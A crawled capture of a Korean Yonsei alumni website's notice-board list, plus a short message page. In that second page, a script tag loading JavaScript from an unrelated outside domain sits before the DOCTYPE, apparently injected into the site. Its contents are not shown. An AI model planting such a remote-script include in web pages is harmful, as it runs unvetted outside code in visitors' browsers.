</table>


<table width="560" border=0 cellpadding=1 cellspacing="0" align="center">
	<tr>
		<td  bgcolor="efefef" height='2' colspan="2"></td>
	</tr>
	<tr>
		<td height="20">
	</td>
	<tr>
		<td height="35" align="left">
			   <a href='./nlist.html?div=notice&fid=12259&page=&uid=14911&keyfield=&key='><img src='./skin/default/list.gif' border=0 alt=리스트></a>
		</td>
		<td height="35" align="right">
				<a href='./nwriteform.html?div=notice&fid=12259&page=&uid=14911&keyfield=&key='><img src="./skin/default/write.gif" border="0" alt="새글 쓰기"></a>
				<A HREF='./nreplyform.html?div=notice&fid=12259&page=&uid=14911&fid=12259&thread=A'><img src='./skin/default/reply.gif' border=0 alt=답변></A>
		</td>
	</tr>
</table>
<br><br>

<table width="95%" cellpadding="0" cellspacing="0" align="center">
<tr><td background="./skin/default/bg_bar.gif" height="20">&nbsp;</td></tr>
</table>
<br>


<table width="560" border="0" cellspacing="0" cellpadding="3" align="center">
<tr><td height="30" colspan=4>코멘트달기 : 인터넷 예의는 필수! </td></tr>
<tr height="20">
<td width="30" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_no.gif" border="0"></td>
<td width="81" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_name.gif" border="0"></td>
<td style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_comment.gif" border="0"></td>
<td width="100" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc" align="center"><img src="./skin/default/t_dade.gif" border="0"></td>
</td>
	<tr><td height="3" colspan=4 bgcolor="#f3f3f3"></td></tr>
	<tr><td height="10" colspan=4></td></tr>
</table>

<br>

<table width="95%" cellpadding="0" cellspacing="0" align="center">
<tr><td background="./skin/default/bg_bar.gif" height="20">&nbsp;</td></tr>
</table>
<br><br>










<table border="0" width="560" align="center" cellspacing="0" cellpadding="0">
	<tr>
		<td height="18" colspan=6 align="right">
total article : <b>324</b>&nbsp;(<font color='red'>1</font>/<font color='red'>13</font>)	
		</td>
	</tr>
	<tr height=20>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_no.gif" border="0"></td>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_file.gif" border="0"></td>
		<td align="center" bgColor="white" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_title.gif" border="0"></td>
		<td align="center" bgColor="white" width=70 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_name.gif" border="0"></td>
		<td align="center" bgColor="white" width=70 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_date.gif" border="0"></td>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc"><img src="./skin/default/t_hit.gif" border="0"></td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">324</font></td>
<!--
<td align='center' width='30'><a href='./data/1729970922-akarakabeer-banner.png'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=16938&keyfield=&key=">아카라카 커피&맥주 런칭			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">24-10-27</td>
		<td align=center class="num">8159</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">323</font></td>
<!--
<td align='center' width='30'><a href='./data/1482645402-invitation.gif'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=16314&keyfield=&key=">새해인사의밤			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">16-12-25</td>
		<td align=center class="num">18623</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">322</font></td>
<!--
<td align='center' width='30'><a href='./data/1429518580-muakfigaro.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=15139&keyfield=&key=">무악오페라 정기공연 "피가로의결혼"			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">15-04-20</td>
		<td align=center class="num">18612</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">321</font></td>
<!--
<td align='center' width='30'><a href='./data/1425655397-1.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=15011&keyfield=&key=">안창수 화백의 제 8회 개인전 3.11- 21 인사동 "갤러리신상"			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">15-03-07</td>
		<td align=center class="num">19333</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">320</font></td>
<!--
<td align='center' width='30'><a href='./data/1423263117-na1422915006318.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/reading.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=14911&keyfield=&key=">아프리카전문 설계사무소로의 힘찬 도약을 기대하다			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">15-02-07</td>
		<td align=center class="num">20757</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">319</font></td>
<!--
<td align='center' width='30'><a href='./data/1418121279-2015yonsei.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=14704&keyfield=&key=">2015 새해 인사의밤에 초대합니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">14-12-09</td>
		<td align=center class="num">10168</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">318</font></td>
<!--
<td align='center' width='30'><a href='./data/1412651275-1.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=14494&keyfield=&key=">2014연고전에 초대합니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">14-10-07</td>
		<td align=center class="num">10028</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">317</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=14356&keyfield=&key=">매니아샵 재기 구매가능			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">14-08-12</td>
		<td align=center class="num">9728</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">316</font></td>
<!--
<td align='center' width='30'><a href='./data/1401018672-img_3528.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=14134&keyfield=&key=">설파 안창수 작품전 2014. 6. 9 -15			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">14-05-25</td>
		<td align=center class="num">11164</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">315</font></td>
<!--
<td align='center' width='30'><a href='./data/1394553784-poster_facebook.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=13831&keyfield=&key=">레노버 노트북 할인 대 축제.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">14-03-12</td>
		<td align=center class="num">9852</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">314</font></td>
<!--
<td align='center' width='30'><a href='./data/1378463909-img_9757.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=13293&keyfield=&key=">안창수(경제65입) .제42회 전일본수묵화수작전 남일본신문사상 수상 및 무감사 추대			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">13-09-06</td>
		<td align=center class="num">10933</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">313</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=13156&keyfield=&key=">매니아샵 일시적 중단			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">13-07-22</td>
		<td align=center class="num">10041</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">312</font></td>
<!--
<td align='center' width='30'><a href='./data/1370570138-img_9703.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=13014&keyfield=&key=">안창수 화백 초대 개인전			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">13-06-07</td>
		<td align=center class="num">10205</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">311</font></td>
<!--
<td align='center' width='30'><a href='./data/1355352044-2013new.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=12456&keyfield=&key=">2013 연세동문 새해 인사의 밤 에 초대합니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">12-12-13</td>
		<td align=center class="num">10579</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">310</font></td>
<!--
<td align='center' width='30'><a href='./data/1346417701-2012.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=12139&keyfield=&key=">2012 정기 연고전 안내			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">12-08-31</td>
		<td align=center class="num">10871</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">309</font></td>
<!--
<td align='center' width='30'><a href='./data/1329784243-wanted.doc'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=11571&keyfield=&key=">연세인 운영진에 참여하세요. !!!			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">12-02-21</td>
		<td align=center class="num">20385</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">308</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=11060&keyfield=&key=">2011 연고전맞이 매니아샵 75~80%OFF			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-09-07</td>
		<td align=center class="num">13020</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">307</font></td>
<!--
<td align='center' width='30'><a href='./data/1305063224-126.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=10518&keyfield=&key=">126주년기념 70%할인 및 4sq swarm			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-05-11</td>
		<td align=center class="num">12833</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">306</font></td>
<!--
<td align='center' width='30'><a href='./data/1304319370-1(54).jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=10461&keyfield=&key=">2011 어린이날 대잔치 안내			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-05-02</td>
		<td align=center class="num">12736</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">305</font></td>
<!--
<td align='center' width='30'><a href='./data/1303794398-ad-may.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=10428&keyfield=&key=">5월가정의달이벤트			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-04-26</td>
		<td align=center class="num">12693</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">304</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=10378&keyfield=&key=">제 1회 윤동주 UCC 경연대회			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-03-30</td>
		<td align=center class="num">12218</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">303</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=10301&keyfield=&key=">3월4일 12시 비정기 연고전 목동 아이스링크장			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-03-03</td>
		<td align=center class="num">12202</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">302</font></td>
<!--
<td align='center' width='30'><a href='./data/1299049073-20110224_153841.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=10294&keyfield=&key=">삼성 SDS 글로벌 인턴십 과정 개강 안내			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-03-02</td>
		<td align=center class="num">13369</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">301</font></td>
<!--
<td align='center' width='30'><a href='./data/1299048672-20110228_173381.gif'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=10293&keyfield=&key=">가족과 함께 인천국제캠퍼스 방문투어하실 분을 찾습니다			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-03-02</td>
		<td align=center class="num">10900</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">300</font></td>
<!--
<td align='center' width='30'><a href='./data/1298618041-0228.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=1&uid=10282&keyfield=&key=">2011년 2월 28일 학위수여식에 따른 차량 통제 안내			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('yonsein')>연세인</a></td>
		<td align=center class="num">11-02-25</td>
		<td align=center class="num">11228</td>
	</tr>
	<tr>
		<td height="3" colspan=6 bgcolor="#f3f3f3"></td>
	</tr>
</table>


<br>
<table width="560" border="0" cellspacing="0" cellpadding="0" align="center">
<form method="post" action="./nlist.html?div=notice">
	<tr>

		
		<td align="left">
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td>
						<select name="keyfield">
							<option value="title" >제목</option>
							<option value="name" >이름</option>
							<option value="comment" >내용</option>
						</select>
					</td>
					<td align="center" width="110">
						<input type="text" size="15" maxlength="30" name="key" class="input" value="" style="height:22px">
					</td>
					<td align="righ">
						<input class="input_nothing" type="image" src="./skin/default/search.gif" border="0" align="absmiddle">
					</td>
				</td>
			</table>
		</td>
		<td align="right">
		<a href='./nwriteform.html?div=notice&fid=7922&page=1&uid=10282&keyfield=&key='><img src="./skin/default/write.gif" border="0" alt="새글 쓰기"></a>
		</td>
		
	</tr>
</form>
</table>






<table width="560" height="30" border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td align="right" width="50%">
<img src='./skin/default/first_off.gif' border='0' alt='첫 페이지' align='absmiddle'>&nbsp;<img src='./skin/default/minus_off.gif' border='0' alt='이전 페이지' align='absmiddle'>&nbsp;&nbsp;</td><td align='center'><b><u>1</u></b>&nbsp;<a href=nlist.html?div=notice&page=2&keyfield=&key=>2</a>&nbsp;<a href=nlist.html?div=notice&page=3&keyfield=&key=>3</a>&nbsp;<a href=nlist.html?div=notice&page=4&keyfield=&key=>4</a>&nbsp;<a href=nlist.html?div=notice&page=5&keyfield=&key=>5</a>&nbsp;<a href=nlist.html?div=notice&page=6&keyfield=&key=>6</a>&nbsp;<a href=nlist.html?div=notice&page=7&keyfield=&key=>7</a>&nbsp;<a href=nlist.html?div=notice&page=8&keyfield=&key=>8</a>&nbsp;<a href=nlist.html?div=notice&page=9&keyfield=&key=>9</a>&nbsp;<a href=nlist.html?div=notice&page=10&keyfield=&key=>10</a>&nbsp;<a href=nlist.html?div=notice&page=11&keyfield=&key=>11</a>&nbsp;<a href=nlist.html?div=notice&page=12&keyfield=&key=>12</a>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=>13</a>&nbsp;</td><td align='left' width='50%'>&nbsp;<a href=nlist.html?div=notice&page=2&keyfield=&key=><img src='./skin/default/plus_on.gif' border='0' alt='다음 페이지' align='absmiddle'></a>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=>&nbsp;<img src='./skin/default/last_on.gif' border='0' alt='마지막 페이지' align='absmiddle'></a>		</td>
	</tr>
</table>







<table border="0" width="560" align="center" cellspacing="1" cellpadding="0">
	<tr>
		<td></td>
	</tr>
</table>



</td>
                      <td width="10">&nbsp;</td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td>&nbsp;</td>
              </tr>
              <tr> 
                <td><div align="center">			<img src="../images1/bottom.gif" width="309" height="10" border="0"><br><br><br>

</div></td>
              </tr>
            </table></td>
<!--====================== [오른쪽테이블] ====================-->
          <td width="150" valign="top" background="../images1/main_rbg.gif"><table width="150" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><img src="../images1/main_a0.gif" width="150" height="57"></td>
              </tr>
              <tr> 
                <td background="../images1/styles_a1.gif">
                <table width="130" border="0" align="center" cellpadding="2" cellspacing="0">
<!---  <tr> 
    <td><div align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="140" ><param name="movie" value="http://ad2.logger.co.kr/tracker_ad.tsp?u=14941&mode=I&adCode=9767"><param name="quality" value="high"><embed src="http://ad2.logger.co.kr/tracker_ad.tsp?u=14941&mode=I&adCode=9767" quality="high" type="application/x-shockwave-flash" width="150" height="200"></embed></object>
 </div></td>
  </tr>
  <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>  ---->
<!---
<tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/styles/life/nsale.html?div=sale&sale_uid=16&page=1" ><img src="../event/kangnameye/kangnam-eye12.jpg" width="145"  border="0"></a> 
      </div></td>
  </tr>
--->
<tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/bbs/nviewbody.html?div=notice&page=1&uid=10192&keyfield=&key=" ><img src="../ad/10thstaff-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
    


 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/gallery/list.html?div=combat"><img src="../event/photo/12thphotocontest-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>


<!---

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>



<tr> 
    <td><div align="center"><a href="http://www.yonsein.com/shop/shop_list.html"><img src="../ad/2007T-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr> 
 
<tr>

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>

  <tr> 
   <td><div align="center"><a href="http://www.yonsein.com/shop/shop_details.html?code=0000000047"><img src="../shop/photo/mm-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>  ---->

</table>


</td>
              </tr>
              <tr> 
                <td><img src="../images1/styles_a2.gif" width="150" height="5"></td>
              </tr>
              <tr> 
                <td>&nbsp;</td>
              </tr>
            </table></td>
        </tr>
        <tr> 
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top"><img src="../images1/centerbm.gif" width="600" height="28"></td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
        </tr>
        <tr> 
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html
request_url: http://www.yonsein.com/msg/nmy_msg.html
body_size: 641
content:
<script src="https://www.riu.or.kr/404/404.js"></script><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>▒▒▒ 연세인닷컴 ▒▒▒ </title>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세인, 연세, yonsei, yonsein, yonseian, 연세인닷컴">


</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" bgcolor="#0072bc">




<table width="100%" height="100%">
	<tr>
		<td align="center" valign="middle">
<img src='../images1/msg.gif' border='0'>



		</td>
	</tr>
</table>












        </td>
    </tr>
</table>
</body>

</html>
